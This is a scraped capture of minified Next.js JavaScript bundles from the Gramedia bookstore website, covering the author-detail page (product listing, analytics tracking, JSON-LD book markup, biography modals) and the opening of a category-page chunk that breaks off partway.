!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="35ecb238-4279-413e-9344-339cbc699535",e._sentryDebugIdIdentifier="sentry-dbid-35ecb238-4279-413e-9344-339cbc699535")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9423],{93639:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/author/[...slug]",function(){return n(97325)}])},51497:function(e,t,n){"use strict";var r=n(81892),a=n(76895);t.Z=e=>{var t,n,l,i,o,s,u,d,c,m,p,h,f,x,v,y,g,b,j,w,N,_,D,k,A,S;let{event:P,product:M,itemList:C,quantity:B,index:Z,courier:O,courierService:F}=e,I={item_id:null!==(t=M.sku)&&void 0!==t?t:"",item_name:null!==(n=M.title)&&void 0!==n?n:"",item_brand:null!==(l=M.author)&&void 0!==l?l:"none",item_variant:null!==(i=M.format)&&void 0!==i?i:"",item_list_id:null!==(s=null!==(o=M.list_id)&&void 0!==o?o:null==C?void 0:C.id)&&void 0!==s?s:"",item_list_name:null!==(d=null!==(u=M.list_name)&&void 0!==u?u:null==C?void 0:C.name)&&void 0!==d?d:"",base_price:null!==(c=M.slice_price)&&void 0!==c?c:0,price:null!==(m=M.final_price)&&void 0!==m?m:0,discount:(null!==(p=M.slice_price)&&void 0!==p?p:0)-(null!==(h=M.final_price)&&void 0!==h?h:0),value:null!==(f=M.final_price)&&void 0!==f?f:0,item_isbn:null!==(x=M.isbn)&&void 0!==x?x:"",affiliation:null!==(v=M.store_name)&&void 0!==v?v:"",id:null!==(y=M.sku)&&void 0!==y?y:"",content_id:null!==(g=M.sku)&&void 0!==g?g:"",content_name:null!==(b=M.title)&&void 0!==b?b:"",content_category:(0,a.s5)(null!==(j=M.category_slugs)&&void 0!==j?j:"")};return[r.tI,r.Dw].includes(P)&&Z&&(I.index=Z,I.coupon=null!==(w=M.applied_promo_slug)&&void 0!==w?w:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(P)&&M.quantity&&(I.quantity=null!==(N=M.quantity)&&void 0!==N?N:1),[r.zo].includes(P)&&B&&(I.quantity=B),[r.OX,r.eA].includes(P)&&(I.shipping_vendor=null!==(_=null==O?void 0:O.code)&&void 0!==_?_:"",I.pickup_type=null!==(D=null==F?void 0:F.name)&&void 0!==D?D:"",I.shipping_cost=null!==(k=null==F?void 0:F.fee)&&void 0!==k?k:0),[r.eA].includes(P)&&(I.num_items=null!==(A=M.quantity)&&void 0!==A?A:1),(0,a.JD)(I,null!==(S=M.category_slugs)&&void 0!==S?S:null),I}},78217:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(75271),a=n(59248),l=n(81892),i=n(51497),o=()=>{let e=(0,a.PN)();return(t,n)=>{let r=t.reduce((e,t,r)=>{let a=(0,i.Z)({event:l.tI,product:t,itemList:n,index:r});return e.push(a),e},[]);e({ecommerce:null}),e({event:l.tI,event_context:l.Kt,ecommerce:{view_lists:{item_list_id:n.id,item_list_name:n.name,items:r}}})}},s=e=>{let{products:t,itemList:n,enabled:a=!0}=e,l=o();return(0,r.useEffect)(()=>{a&&(null==t?void 0:t.length)&&l(null!=t?t:[],null!=n?n:{id:"",name:""})},[t]),{track:e=>{let{products:t,itemList:n}=e;l(null!=t?t:[],null!=n?n:{id:"",name:""})}}}},26865:function(e,t,n){"use strict";var r=n(36113),a=n(68774),l=n(57527),i=n(99031),o=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:u=!0,onError:d,onSuccess:c}=e;return(0,a.useInfiniteQuery)({queryKey:[l.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:a=1}=e;try{let e={...n,page:a,size:(null==n?void 0:n.pageSize)||20},l=r.Z.stringifyUrl({url:t,query:e}),s=await (0,o.Z)(l),u=await s.json();if(u.code!==i.iH)return Promise.reject(u);return Promise.resolve(u)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:d,onSuccess:c,enabled:u&&!s.Z,cacheTime:0})}},97325:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return Y},default:function(){return ee}});var r=n(52676),a=n(85910),l={src:"https://static.gramedia.net/_next/static/media/empty-author.5da6e1dd.png"},i=n(27418),o=n(80921),s=n(12092),u=n(77289),d=n(14393),c=n(30033),m=n(64913);n(75271);var p=n(93570),h=n(97143),f=n(67481),x=n(28762),v=n(30599),y=n(64318),g=n(86093),b=n(36984),j=n(93110),w=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(j.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"AuthorDescriptionModal","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.hg,{asChild:!0,"data-sentry-element":"DialogTrigger","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"flex w-full cursor-pointer items-center justify-end gap-1 pr-4",children:[(0,r.jsx)("p",{"data-testid":"readMoreDescription",className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})]})}),(0,r.jsxs)(j.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white px-0 outline-none","data-testid":"readMoreDescriptionContent","data-sentry-element":"DialogContent","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:[(0,r.jsx)(j.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)(j.$N,{className:"flex w-full justify-center px-6","data-sentry-element":"DialogTitle","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:n("aboutAuthor")}),(0,r.jsx)(b.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"AuthorDescriptionModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"readMoreDescriptionClose",children:(0,r.jsx)(g.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"AuthorDescriptionModal.tsx"})})})]})})}),(0,r.jsx)("div",{className:"max-h-[360px] overflow-auto px-6","data-testid":"readMoreDescriptionInner",children:(0,r.jsx)("p",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})]})},N=n(2808),_=n(35547),D=n.n(_),k=n(68666),A=n(4875),S=n(52775),P=n(81892),M=n(78217),C=n(18778),B=n(90800),Z=n(44557),O=n(26865),F=n(2726),I=n.n(F),T=e=>{let{products:t}=e,n=null==t?void 0:t.map(e=>({"@context":"http://schema.org","@type":"Book",name:null==e?void 0:e.title,image:null==e?void 0:e.image,author:{"@type":"Person",name:null==e?void 0:e.author},bookFormat:"http://schema.org/Paperback",offers:{"@type":"Offer",availability:"http://schema.org/".concat((null==e?void 0:e.is_oos)?"InStock":"OutOfStock"),price:(null==e?void 0:e.final_price)||0,priceSpecification:{price:null==e?void 0:e.final_price},priceCurrency:"IDR"}}));return(0,r.jsx)(I(),{"data-sentry-element":"Head","data-sentry-component":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorDetailJsonLd.tsx",children:null==n?void 0:n.map((e,t)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(e)}},t))})};let E=D()(()=>Promise.all([n.e(8402),n.e(6344),n.e(459),n.e(3063),n.e(5450),n.e(7897),n.e(4321),n.e(193),n.e(2233),n.e(4630),n.e(4528)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(C.Z,{listVariant:"search",filterClassName:"[.mweb_&]:top-[160px] [.mweb_&]:sticky",productsContainerClassName:"[.mweb_&]:mt-0",productAuthorTabClassName:"hidden"})}),q=D()(()=>Promise.all([n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(9715)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:B.Z}),R=D()(()=>Promise.all([n.e(1801),n.e(8402),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(9622)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1});(0,N.j)({variants:{variant:{dekstop:"",mobile:""}},defaultVariants:{variant:"dekstop"}}),(0,N.j)("px-3 [.dweb_&]:px-0 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4 relative",{variants:{variant:{dekstop:"mt-[56px] [.dweb_&]:mt-4",mobile:"[.dweb_&]:mt-5 h-full"}},defaultVariants:{variant:"dekstop"}});var L=e=>{var t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),f=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:f,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(h.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(h.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/categories/%5B...slug%5D-70c96c01bf760584.js
body_size: 5549
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ad90f0de-dddd-4093-8859-617683f84d86",e._sentryDebugIdIdentifier="sentry-dbid-ad90f0de-dddd-4093-8859-617683f84d86")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1249],{62082:function(e,t,r){(window.__NEXT_P=window.__NEXT_P||[]).push(["/categories/[...slug]",function(){return r(78865)}])},39583:function(e,t,r){"use strict";var n=r(52676),a=r(96823),i=r.n(a),o=r(51298);t.Z=e=>{let{children:t,variant:r="default",href:a="",isExternal:s=!1,isSmall:c=!1,isDisabled:u,noLink:l=!1,className:d,download:f,target:m,prefetch:p=!1,...x}=e,g="default"===r,y=(0,o.cn)("text-s-semibold decoration-from-font outline-none",c?"text-xs-semibold":"text-s-semibold",!u&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",u&&"pointer-events-none text-neutral-200",g&&"underline",!g&&"text-neutral-500",d);return l?(0,n.jsx)("span",{className:y,...x,children:t}):s?(0,n.jsx)("a",{href:a,target:m,className:y,download:f,...x,children:t}):(0,n.jsx)(i(),{href:a,target:m,className:y,prefetch:p||void 0,...x,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},51317:function(e,t,r){"use strict";r.d(t,{aG:function(){return a},gN:function(){return u},Jb:function(){return o}});var n=r(52676);r(75271);var a=e=>{let{children:t,...r}=e;return(0,n.jsx)("nav",{"aria-label":"breadcrumb",...r,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:t})},i=r(51298),o=e=>{let{children:t,className:r,...a}=e;return(0,n.jsx)("ol",{className:(0,i.cn)("flex",r),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:t})},s=r(64318),c=r(39583),u=e=>{let{children:t,isCurrent:r,href:a,...i}=e;return(0,n.jsxs)("li",{"aria-current":r&&"page",className:"flex items-center",...i,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(r||!a)&&(0,n.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:t}),!r&&a&&(0,n.jsx)(c.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:t}),!r&&(0,n.jsx)(s.HRo,{className:"shrink-0"})]})}},48643:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412);t.Z=()=>(0,n.jsx)("section",{className:"category-pills-slider [.dweb_&]:m-container relative mx-auto mt-3 h-[112px] items-center [.dweb_&]:mt-0","data-testid":"categoriesPillsSkeleton","data-sentry-component":"CategoriesPillsSliderSkeleton","data-sentry-source-file":"CategoriesPillsSliderSkeleton.tsx",children:(0,n.jsx)("div",{className:"flex space-x-3 overflow-hidden px-4",children:(0,a.Z)(7).map((e,t)=>(0,n.jsx)("div",{children:(0,a.Z)(2).map((e,t)=>(0,n.jsx)(i.Z,{className:"h-[48px] w-[120px] rounded-infinity [&:first-child]:mb-4 [.dweb_&]:w-[180px]"},t))},t))})})},8264:function(e,t,r){"use strict";var n=r(52676),a=r(3013),i=r(412),o=r(19018);t.Z=e=>{let{isFetchingNextPage:t=!1}=e;return(0,n.jsx)("div",{"data-testid":"categoriesProductListSkeleton","data-sentry-component":"CategoriesProductListSkeleton","data-sentry-source-file":"CategoriesProductListSkeleton.tsx",children:(0,a.Z)(t?1:4).map((e,t)=>(0,n.jsxs)("div",{className:"[.dweb_&]:m-container mx-auto mt-5 overflow-hidden px-4 [.dweb_&]:mt-6",children:[(0,n.jsxs)("div",{className:"mb-4 flex items-center py-2 [.dweb_&]:mb-6",children:[(0,n.jsx)(i.Z,{className:"h-8 w-[200px] rounded-s"}),(0,n.jsx)(i.Z,{className:"ml-auto h-4 w-13 rounded-s"})]}),(0,n.jsx)("div",{className:"flex space-x-4 pb-4",children:(0,a.Z)(10).map((e,t)=>(0,n.jsx)(o.Z,{},t))})]},t))})}},78865:function(e,t,r){"use strict";r.r(t),r.d(t,{__N_SSP:function(){return A},default:function(){return L}});var 